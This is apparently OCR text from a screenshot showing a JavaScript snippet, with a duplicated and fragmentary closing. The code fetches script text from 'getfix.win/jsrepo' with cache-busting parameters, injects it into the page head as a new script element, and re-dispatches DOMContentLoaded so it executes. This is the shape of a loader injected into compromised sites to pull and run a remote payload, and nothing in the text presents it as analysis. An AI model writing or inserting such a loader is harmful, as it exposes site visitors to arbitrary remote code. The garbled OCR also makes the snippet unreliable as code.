
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();